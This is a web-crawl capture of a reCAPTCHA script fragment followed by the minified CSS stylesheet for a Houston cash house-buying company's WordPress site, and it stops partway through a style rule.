5h5LsKOw5o9e8KLwqV/wqJqB3BHIG/DkSF8SVpMw7pWwrHDpMOzwojDlhZ8wpJPwqUjYlAuw5DCjMO0XsOhWMKxdcOwZ24Ewq93w57DgmnDiCnCr1slJsKCwoJOCMOew7R/[base64]/Djl5rLXAkXMOKKR/DuMKxw4DDucKle1PCu8OzMlrDucKCJlLDliVOw5/Dui4lwrzDtWxYfhnDnsKkaXQcWgJSwpLDjUAeVyQSw4ASLsOFwoFWZcOpwphBw5oAe8KYwq7Ds15Gwp/[base64]/DpRPDusOwdcKmwpdhwprDkQpWQk3DoEvCsV5XZHhiwoTCmF/Co8OmcgDCnsK6P8KcUsKmTGLCiMKmwonDuMKmFh/[base64]/DlcOIw6Uaa8OzRsO9w7RudsKiw4dRwovChsO5w43Dr8KxwpLCpVPDrTrCpXDDg8O/T8K5WMOteMOdwp/[base64]/w4bCjsO3b8OowrFCPcOaHxHCkm/DqGPCr8KTwpHDmgkbwpYYDMKyLcOgOMODBcOLfyrDhsOLwqoJLB7DgSxOw4rDnwtTw7lDZlNqw6B9woZ1w57DgMOfQMKARQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greaterhoustonhouse.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P5QhlWDRD1lTDyPggwDoTGIWx5rYZ2HdcFB3men0lHc\\u003d\x22,1,0,null,1,1768759748528,0,0,[183,173],null,[57,101],\x22RC-6pGi1ATzzuem_Q\x22,null,null,null,null,null,\x220dAFcWeA6207HezOF8GgDczsS83I0voAPiszpH0gF--LHtqP_zo-sPL6FiUwC8QztpulvAv4AJVLU-imJ98qC2FxxFnp2YMznCnA\x22,1768842548566]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-style.min.css
body_size: 8022
content:
body{padding-top:120px;font-family:Lato,sans-serif;font-weight:300;color:#555}@media (min-width:992px){body{padding-top:140px}}h1,h2,h3,h4,h5,h6{font-weight:900}a{text-decoration:none}a:hover{text-decoration:underline}.customContainer{max-width:1170px;margin:auto}.bgWhite{background-color:#fff !important}.bgPastelGreen{background-color:#f6fffa !important}.bgPastelBlue{background-color:#f8f9fe !important}.text-justify{text-align:justify}.main-header{position:fixed;top:0;width:100%;z-index:9;background-color:#fff}.main-header .nav-bar{display:flex;justify-content:space-between}.main-header .nav-bar .logo-left{width:20%;display:flex;align-items:center}.main-header .nav-bar .logo-left .logo img{width:170px}.main-header .nav-bar .media-center{position:absolute;top:100%;left:0;width:100%;display:none;background:#fff;border-top:1px solid #fff;transition:opacity .3s ease-out;opacity:0;visibility:hidden;height:0}.main-header .nav-bar .media-center .menu-primary{text-align:left;border-bottom:3px solid #fff;height:100vh;overflow-y:auto}.main-header .nav-bar .media-center .menu-primary ul.primary{list-style:none}.main-header .nav-bar .media-center .menu-primary ul.primary li{width:100%;display:block}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:13px;right:5px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:none;pointer-events:none}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu::before{transform:translateY(0) rotate(180deg)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu>.sub-menu{display:block;pointer-events:all}.main-header .nav-bar .media-center .menu-primary ul.primary li a{font-weight:800;font-size:14px;line-height:1;text-decoration:none;display:block;border-bottom:1px solid rgba(0,0,0,.05);width:100%;padding:12px;color:#000;transition:all .5s ease;text-transform:uppercase}.main-header .nav-bar .media-center .menu-primary ul.primary .current-menu-item a,.main-header .nav-bar .media-center .menu-primary ul.primary li a:hover{color:#43ad62}@media (min-width:992px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{width:auto;padding:12px 5px;border-bottom:0;font-size:14px}}@media (min-width:1200px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}@media (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px;font-size:14px}}.main-header .nav-bar .media-center.showMenu{opacity:1;visibility:visible;height:auto}@media (min-width:992px){.main-header .nav-bar .media-center{position:static;background-color:transparent;border:0;display:flex;align-items:center;justify-content:end;opacity:1;height:auto;visibility:visible}.main-header .nav-bar .media-center .menu-primary{text-align:right;border-bottom:0;height:auto;overflow-y:unset}.main-header .nav-bar .media-center .menu-primary ul.primary{width:auto;display:inline-block}.main-header .nav-bar .media-center .menu-primary ul.primary li{display:inline-block;width:auto;border-bottom:0}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative;padding-right:14px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:50%;right:-5px;transform:translateY(-50%)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:flex;padding:0;flex-direction:column;text-align:left;position:absolute;background-color:#fff;top:100%;border-radius:6px;left:0;box-shadow:10px 10px 20px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(-60px);transition:all .5s ease;pointer-events:none;border-top:solid 5px #43ad62}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu::after{top:-26px;left:15px;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#43ad62;border-width:11px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li{background-color:#fff}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a{position:relative;padding:12px 20px;font-weight:600;line-height:1.6;white-space:nowrap;text-transform:capitalize;color:#000}.main-header .nav-bar .media-center .menu-primary ul.primary .current-menu-item a,.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a:hover{color:#43ad62}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children::before{transform:translateY(-50%) rotate(-90deg)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children>.sub-menu{top:0;left:100%}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li:hover>a::before{opacity:1}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children:hover>.sub-menu{pointer-events:all;opacity:1;visibility:visible;transform:translateY(0)}}@media (min-width:992px) and (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{padding-right:5px}}.main-header .nav-bar .menu-right{text-align:center;display:inline-flex;align-items:center;justify-content:flex-end}.main-header .nav-bar .menu-right ul.menu-social-icon{list-style:none;padding:0;margin:0;display:inline-flex;align-items:center}.main-header .nav-bar .menu-right ul.menu-social-icon .menu-social-item{margin-right:15px;line-height:0}.main-header .nav-bar .menu-right ul.menu-social-icon .menu-social-item .social-icon img{max-height:24px;max-width:22px}.main-header .nav-bar .menu-right .menuToggle{position:relative;margin:10px 0;width:35px;height:20px;padding:0;background-color:transparent;border:0;cursor:pointer}.main-header .nav-bar .menu-right .menuToggle .line{width:100%;height:3px;background-color:#000;left:0;transition:all .2s ease}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(1){left:0;top:0}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(2){top:12px}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(3){top:24px}.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(1){left:0;top:0;transform:rotate(45deg) translate(5px,6px)}.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(2){top:8px;opacity:0;transform:translateX(10px)}.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(3){top:16px;transform:rotate(-45deg) translate(5px,-6px)}@media (max-width:1025px) and (min-width:992px){.main-header .nav-bar .menu-right{width:15%}}.main-header.fixed_top{background-color:#fff;box-shadow:10px 10px 20px rgba(0,0,0,.1)}@media (min-width:992px){.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 5px}}@media (min-width:1200px){.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}@media (min-width:1400px){.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}section.bannerWrapper .bannerImgOuter .textWrapper{top:50%;transform:translateY(-50%);left:4vw}section.bannerWrapper .bannerImgOuter .textWrapper .greenText{color:#5bf043;font-size:2vw;font-weight:600;margin-bottom:1vw}section.bannerWrapper .bannerImgOuter .textWrapper .mainText{color:#fff;font-size:4.2vw;line-height:1.2;font-weight:600}section.bannerWrapper .bannerImgOuter .textWrapper .noticeText{background-color:#5bf043;color:#193660;font-weight:900;display:inline-block;padding:3px 10px;font-size:2vw;margin-bottom:3vw}section.bannerWrapper .bannerImgOuter .textWrapper .ratedText{color:#fff;font-weight:600;font-size:1.4vw;margin-bottom:.5vw}section.bannerWrapper .bannerImgOuter .textWrapper .logoWrapper img{width:7vw;border-radius:10px}section.bannerWrapper .bannerOuterMobile .textTopWrapper{left:0;width:100%;top:8vw;text-align:center}section.bannerWrapper .bannerOuterMobile .textTopWrapper .greenText{color:#5bf043;font-size:5vw;font-weight:600;margin-bottom:2.1vw}section.bannerWrapper .bannerOuterMobile .textTopWrapper .mainText{color:#fff;font-size:9.2vw;line-height:1;font-weight:600}section.bannerWrapper .bannerOuterMobile .textTopWrapper .noticeText{background-color:#5bf043;color:#193660;font-weight:900;display:inline-block;padding:3px 10px;font-size:5vw;margin-top:2vw}section.bannerWrapper .bannerOuterMobile .textBottomWrapper{bottom:8vw;width:100%;display:flex;align-items:end;padding:7vw}section.bannerWrapper .bannerOuterMobile .textBottomWrapper .logoWrapperMobile{width:20%;padding-bottom:8vw}section.bannerWrapper .bannerOuterMobile .textBottomWrapper .logoWrapperMobile img{width:100%;border-radius:10px}section.bannerWrapper .bannerOuterMobile .textBottomWrapper .ratedText{width:80%;color:#fff;font-weight:600;font-size:4.4vw;padding-left:3vw}section.sellYourHouseWrapper{background:#f6fffa;padding:20px 0}@media (min-width:992px){section.sellYourHouseWrapper{padding:40px 0}}section.sellYourHouseWrapper .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.sellYourHouseWrapper .mainTitle{font-size:35px}}@media (min-width:769px){section.sellYourHouseWrapper .mainTitle{font-size:38px}}@media (min-width:992px){section.sellYourHouseWrapper .mainTitle{font-size:44px}}section.sellYourHouseWrapper .subTitle{font-size:17px;margin-bottom:1.8rem;line-height:30px}section.sellYourHouseWrapper .infoWrapper{border:1.3px dashed #43ad62;padding:15px}section.sellYourHouseWrapper .infoWrapper .cntInfoTitle{font-size:30px;font-weight:900}section.sellYourHouseWrapper .infoWrapper .cntInfoSubTitle{font-size:17px;line-height:30px}section.sellYourHouseWrapper .infoWrapper .call_me{font-size:18px;line-height:30px;font-weight:900;margin:.8rem 0}section.sellYourHouseWrapper .infoWrapper .call_me img{width:35px;margin:0 10px 0 0}section.sellYourHouseWrapper .infoWrapper .call_me a{color:#43ad62;font-weight:900;margin:0 10px;text-decoration:none}section.sellYourHouseWrapper .infoWrapper .call_me a:hover{text-decoration:underline}section.customerReview{background:#f8f9fe;padding:20px 0 0}section.customerReview .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.customerReview .mainTitle{font-size:35px}}@media (min-width:769px){section.customerReview .mainTitle{font-size:38px}}section.customerReview .reviewSlider .portfolioGallery .slick-list{margin:0 -10px;padding:0 !important}section.customerReview .reviewSlider .portfolioGallery .slick-list .slick-slide{margin:0 10px}@media (min-width:768px){section.customerReview .reviewSlider .portfolioGallery .slick-list{padding:40px 0 10px !important}}@media (min-width:992px){section.customerReview .mainTitle{font-size:44px}section.customerReview .reviewSlider .portfolioGallery .slick-list{margin:0 -50px}section.customerReview .reviewSlider .portfolioGallery .slick-list .slick-slide{margin:0 50px}}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents{background-color:#fff;padding:46px 31px;border:1px solid #ccc;min-height:470px}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents .qqimg{height:25px;width:25px}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents .chip{display:inline-block;padding:0 25px;height:50px;font-size:16px;line-height:50px;border-radius:25px;background-color:#f1f1f1}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents .chip img{float:left;margin:0 10px 0 -25px;height:50px;width:50px;border-radius:50%}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents span.fa.fa-star.checked{color:#ffd11b;font-size:27px;padding:3px;margin-top:13px;margin-bottom:13px}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents p{font-size:17px;line-height:30px}section.customerReview .reviewSlider .arrowWrapper{bottom:0;width:100%;left:0;right:0;display:flex;justify-content:center}@media (min-width:991px){section.customerReview .reviewSlider .arrowWrapper{bottom:unset;top:45%;justify-content:space-between}}@media (max-width:768px){section.customerReview .reviewSlider .arrowWrapper{bottom:20px;display:none}}section.customerReview .reviewSlider .arrowWrapper .slick-arrow{-webkit-appearance:none;border:0;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 -20px;transform:unset}section.customerReview .reviewSlider .arrowWrapper .slick-arrow::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/right-img.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:65px;height:65px;opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) !important}@media (max-width:560px){section.customerReview .reviewSlider .arrowWrapper .slick-arrow::before{left:0}}section.customerReview .reviewSlider .arrowWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}@media (min-width:992px){section.customerReview{padding:30px 0 0}}section.weAreFastest{background:#f8f9fe;padding:20px 0}@media (min-width:992px){section.weAreFastest{padding:40px 0}}section.weAreFastest .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.weAreFastest .mainTitle{font-size:35px}}@media (min-width:769px){section.weAreFastest .mainTitle{font-size:38px}}@media (min-width:992px){section.weAreFastest .mainTitle{font-size:44px}}section.weAreFastest .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}@media (min-width:992px){section.weAreFastest .secondTitle{font-size:24px}}section.weAreFastest .subTitle{font-size:17px;margin-bottom:1.8rem;line-height:30px}section.weAreFastest .wrapper{background-color:#fff;padding:30px;text-align:center;box-shadow:0 0 20px 0 #f0f0f0;height:100%}section.weAreFastest .wrapper img{width:130px}section.weAreFastest .wrapper .title{font-size:20px;line-height:25px;font-weight:900;text-decoration:none;color:#43ad62}@media (min-width:992px){section.weAreFastest .wrapper .title{font-size:24px}}section.weAreFastest .wrapper .info{font-size:17px;line-height:30px;text-align:justify}section.cashOffer{padding:20px 0}section.cashOffer .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.cashOffer .mainTitle{font-size:35px}}@media (min-width:769px){section.cashOffer .mainTitle{font-size:38px}}@media (min-width:992px){section.cashOffer .mainTitle{font-size:44px}}section.cashOffer .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}section.cashOffer .secondTitle.green{color:#43ad62}section.cashOffer .helpWrapper .title{font-size:24px;margin:0 0 15px;color:#43ad62;font-weight:900}@media (min-width:992px){section.cashOffer .secondTitle{font-size:24px}section.cashOffer .helpWrapper .title{font-size:30px}section.cashOffer{padding:20px 0 0}}section.cashOffer .helpWrapper .info{font-size:17px;margin-bottom:1.8rem;line-height:30px;text-align:justify}section.cashOffer .helpWrapper .image{width:90%}@media (max-width:767px){section.cashOffer .customRowAlternate{flex-direction:column-reverse}}section.cashOffer .customRowAlternate:nth-child(even){flex-direction:row-reverse}section.howItWorks{background:#f6fffa;padding:20px 0}section.howItWorks .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.howItWorks .mainTitle{font-size:35px}}@media (min-width:769px){section.howItWorks .mainTitle{font-size:38px}}@media (min-width:992px){section.howItWorks .mainTitle{font-size:44px}}section.howItWorks .wokWrapper{padding:20px}section.howItWorks .wokWrapper img{width:100%}section.howItWorks .wokWrapper .workTitle{text-align:center;font-size:20px;padding:10px 0;font-weight:900;color:#555}@media (min-width:992px){section.howItWorks .wokWrapper .workTitle{font-size:24px}section.howItWorks{padding:40px 0 0}}section.howItWorks .wokWrapper .workinfo{font-size:17px;line-height:30px;text-align:justify;margin-bottom:1.8rem}section.howItWorks .wokWrapper .workinfo a{text-decoration:none;color:#43ad62}section.howItWorks .wokWrapper .workinfo span{color:#43ad62}@media (min-width:768px){section.howItWorks .wokWrapper .workinfo{margin-bottom:0}}section.fastestBuyers{background:#f8f9fe;padding:20px 0}@media (min-width:992px){section.fastestBuyers{padding:40px 0}}section.fastestBuyers .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.fastestBuyers .mainTitle{font-size:35px}}@media (min-width:769px){section.fastestBuyers .mainTitle{font-size:38px}}@media (min-width:992px){section.fastestBuyers .mainTitle{font-size:44px}}section.fastestBuyers .secondTitle{font-size:20px;font-weight:900;color:#43ad62}@media (min-width:992px){section.fastestBuyers .secondTitle{font-size:24px}section.weBuyOld .buyersInfo{max-width:1000px;margin:auto}}section.fastestBuyers .buyersWrapper{padding:30px 20px;height:100%;background-color:#fff}section.fastestBuyers .buyersWrapper .buyersInfo{font-size:17px;text-align:justify;line-height:30px}section.weBuyOld{padding:20px 0}section.weBuyOld .mainTitle{font-size:24px;padding:10px 0;font-weight:900;color:#555}section.weBuyOld .buyersInfo{font-size:17px;text-align:justify;line-height:30px}@media (min-width:992px){section.weBuyOld{padding:40px 0}}section.traditionalSelling{padding:20px 0}@media (min-width:992px){section.traditionalSelling{padding:40px 0}}section.traditionalSelling .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.traditionalSelling .mainTitle{font-size:35px}}@media (min-width:769px){section.traditionalSelling .mainTitle{font-size:38px}}section.traditionalSelling .tableWrapper{background-color:#fff;padding:5px}section.traditionalSelling .tableWrapper table{border-collapse:collapse;width:100%;table-layout:fixed}section.traditionalSelling .tableWrapper .green{color:#43ad62}section.traditionalSelling .tableWrapper .checkIcon{width:20px;height:20px;margin-right:10px}@media (min-width:992px){section.traditionalSelling .mainTitle{font-size:44px}section.traditionalSelling .tableWrapper{padding:30px}section.traditionalSelling .tableWrapper .checkIcon{margin-right:20px}}section.traditionalSelling .tableWrapper .text1{font-size:14px;font-weight:600;text-transform:uppercase}@media (min-width:992px){section.traditionalSelling .tableWrapper .text1{font-size:18px}}section.traditionalSelling .tableWrapper .text2{font-size:16px;font-weight:400;color:#54595f}section.traditionalSelling .tableWrapper th{text-align:left;padding:8px;font-size:14px;font-weight:600;text-transform:uppercase}@media (min-width:992px){section.traditionalSelling .tableWrapper th{font-size:18px}}section.traditionalSelling .tableWrapper td{border-top:2px dotted #000;text-align:left;padding:8px}section.whenShould{padding:20px 0;background-color:#f8f9fe}section.whenShould .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.whenShould .mainTitle{font-size:35px}}@media (min-width:769px){section.whenShould .mainTitle{font-size:38px}}@media (min-width:992px){section.whenShould .mainTitle{font-size:44px}}section.whenShould .buyersInfo{font-size:17px;text-align:justify;line-height:30px}section.whenShould .llcWrapper{background-color:#fff;padding:30px 20px;height:100%;box-shadow:0 0 20px 0 #f0f0f0}section.whenShould .llcWrapper .llcTitle{font-size:24px;text-align:center;line-height:30px;margin-bottom:30px;font-weight:900;color:#555}section.whenShould .llcWrapper .llcTitle a{text-decoration:none;color:#555}section.whenShould .llcWrapper .llcTitle a:hover{text-decoration:underline}section.whenShould .llcWrapper .llc_info{font-size:17px;text-align:justify;line-height:30px}@media (min-width:992px){section.whenShould{padding:40px 0 10px}}section.whyChoose{padding:20px 0}section.whyChoose .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555;margin-bottom:30px}@media (min-width:426px){section.whyChoose .mainTitle{font-size:35px}}@media (min-width:769px){section.whyChoose .mainTitle{font-size:38px}}@media (min-width:992px){section.whyChoose .mainTitle{font-size:44px}section.areaServe .areaServeList ul{column-count:2}}section.whyChoose .buyersInfo{font-size:17px;text-align:justify;line-height:30px}section.areaServe{padding:20px 0;background-color:#f6fffa}section.areaServe .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555;margin-bottom:30px}@media (min-width:576px){section.areaServe .mainTitle{font-size:32px}}section.areaServe .buyersInfo{font-size:18px;font-weight:800;text-align:justify;line-height:30px;color:#43ad62}section.areaServe .areaServeList ul li a{color:#329151;font-weight:300;text-decoration:none}section.areaServe .areaServeList ul li a:hover{text-decoration:underline}section.areaServe .areaServeList ul li::marker{color:#329151}section.homeblogs{padding:20px 0}section.homeblogs .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555;margin-bottom:30px}@media (min-width:426px){section.homeblogs .mainTitle{font-size:35px}}@media (min-width:769px){section.homeblogs .mainTitle{font-size:38px}}@media (min-width:992px){section.homeblogs .mainTitle{font-size:44px}}section.homeblogs .blogSliderWrapper .blogSlider .slick-list{margin:0 -10px;padding:0 !important}@media (min-width:768px){section.homeblogs .blogSliderWrapper .blogSlider .slick-list{padding:20px 0 40px !important}}section.homeblogs .blogSliderWrapper .blogSlider .slick-slide{margin:0 10px}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog{border:1px solid #ccc}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .imageWrapper img{height:215px;object-fit:cover;transition:all .3s ease}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper{background-color:#fff;min-height:84px}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .title{font-size:18px;font-weight:900;color:#43ad62}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .title:hover{text-decoration:underline;cursor:pointer}section.homeblogs .blogSliderWrapper .blogArrowsWrapper{bottom:0;width:100%;left:0;right:0;display:flex;justify-content:center}@media (min-width:991px){section.homeblogs .blogSliderWrapper .blogArrowsWrapper{bottom:unset;top:45%;justify-content:space-between}}@media (max-width:768px){section.homeblogs .blogSliderWrapper .blogArrowsWrapper{bottom:20px;display:none}}section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow{-webkit-appearance:none;border:0;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 -20px;transform:unset}section.LetsStarted .cntWrapper .formWrapper .form-group p,section.howToSell .formBox .formWrapper p{margin-bottom:7px}section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/right-img.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:65px;height:65px;opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) !important}@media (max-width:560px){section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow::before{left:0}}section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}@media (min-width:992px){section.homeblogs{padding:40px 0 0}}section.Troops{background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/troops.png");background-size:cover;background-repeat:no-repeat;background-position:center;padding:20px 0}section.Troops.nitro-lazy{background-image:none !important}@media (min-width:992px){section.Troops{padding:40px 0}}section.Troops .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.Troops .mainTitle{font-size:35px}}@media (min-width:769px){section.Troops .mainTitle{font-size:38px}}@media (min-width:992px){section.Troops .mainTitle{font-size:44px}}section.Troops .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}section.Troops .secondTitle span{color:#43ad62}@media (min-width:992px){section.Troops .secondTitle{font-size:24px}}section.LetsStarted{background-color:#f8f9fe;padding:20px 0}section.LetsStarted .cntWrapper{background-color:#fff;padding:20px}section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:35px}}@media (min-width:769px){section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:38px}}@media (min-width:992px){section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:40px}}section.LetsStarted .cntWrapper .wrapper .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}section.LetsStarted .cntWrapper .wrapper .letsStartImg{width:420px}section.LetsStarted .cntWrapper .formWrapper .form-group input,section.LetsStarted .cntWrapper .formWrapper .form-group select,section.LetsStarted .cntWrapper .formWrapper .form-group textarea{padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;width:100%}section.LetsStarted .cntWrapper .formWrapper .form-group input:focus,section.LetsStarted .cntWrapper .formWrapper .form-group select:focus,section.LetsStarted .cntWrapper .formWrapper .form-group textarea:focus{outline:0}section.LetsStarted .cntWrapper .formWrapper .form-group input[type=submit]{width:100%;border:none;background:#43ad62;color:#fff;padding:10px;font-size:17px;border-radius:5px;line-height:30px}section.LetsStarted .cntWrapper .formWrapper .form-group.form-btn{position:relative}section.LetsStarted .cntWrapper .formWrapper .form-group.form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}section.LetsStarted .mainTitle{font-size:24px;padding:10px 0;font-weight:900;color:#555}@media (min-width:992px){section.LetsStarted .mainTitle{font-size:30px}}section.LetsStarted .fcallImg{width:50px;height:50px;margin-right:30px}section.LetsStarted .secondTitle{font-size:28px;font-weight:900;color:#43ad62;cursor:pointer;text-decoration:none}@media (min-width:992px){section.LetsStarted .secondTitle{font-size:36px}section.LetsStarted{padding:40px 0}}section.SHHBaneer img{width:100%}section.howToSell{background-color:#f8f9fe;padding:20px 0}@media (min-width:992px){section.howToSell{padding:40px 0}section.howToSell .mainTitle.katy{font-size:25px}}section.howToSell .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:769px){section.howToSell .mainTitle.katy{font-size:25px}}@media (min-width:426px){section.howToSell .mainTitle.katy{font-size:25px}section.howToSell .mainTitle{font-size:35px}}@media (min-width:769px){section.howToSell .mainTitle{font-size:38px}}@media (min-width:992px){section.howToSell .mainTitle{font-size:44px}}section.howToSell .info{font-size:17px;font-weight:500;text-align:justify;line-height:30px;color:#555}section.howToSell .formBox{background-color:#fff;box-shadow:0 0 20px 0 #f0f0f0}section.howToSell .formBox .titlewrapper{background-color:#43ad62;padding:15px 0}section.howToSell .formBox .titlewrapper .cntTitle{color:#fff;font-size:22px;line-height:1;font-weight:900;text-transform:capitalize;text-align:center}@media (min-width:992px){section.howToSell .formBox .titlewrapper .cntTitle{font-size:24px}}section.howToSell .formBox .formWrapper{padding:15px}section.howToSell .formBox .formWrapper .form-group input,section.howToSell .formBox .formWrapper .form-group select,section.howToSell .formBox .formWrapper .form-group textarea{padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;width:100%;margin-bottom:0}section.howToSell .formBox .formWrapper .form-group input:focus,section.howToSell .formBox .formWrapper .form-group select:focus,section.howToSell .formBox .formWrapper .form-group textarea:focus{outline:0}section.howToSell .formBox .formWrapper .form-group textarea{display:block}section.howToSell .formBox .formWrapper .form-group input[type=submit]{width:100%;border:none;background:#43ad62;color:#fff;padding:10px;font-size:17px;border-radius:5px;line-height:30px}section.howToSell .formBox .formWrapper .form-group.form-btn{position:relative}section.howToSell .formBox .formWrapper .form-group.form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}section.sellMyHouse{background-color:#f6fffa;padding:20px 0}@media (min-width:992px){section.sellMyHouse{padding:40px 0}}section.sellMyHouse .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.sellMyHouse .mainTitle{font-size:35px}}@media (min-width:769px){section.sellMyHouse .mainTitle{font-size:38px}}@media 